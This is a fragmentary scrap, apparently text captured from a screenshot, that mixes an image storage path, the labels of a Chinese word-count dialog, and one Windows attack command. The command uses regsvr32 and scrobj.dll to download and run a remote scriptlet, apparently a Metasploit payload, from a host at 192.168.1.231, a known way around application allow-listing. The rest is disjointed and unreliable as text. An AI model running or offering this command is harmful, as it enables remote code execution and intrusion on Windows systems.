 2
3 regsvr32 /s /u /n /i:http://192.168.1.231/msf.sct c:\windows\SysWOW64\scrobj.dll
词数统计
统计
合计 选定
词语: 11 6
行: 3 1
字符(无空格) 164 75
字符(带空格) 177 80
关闭(C)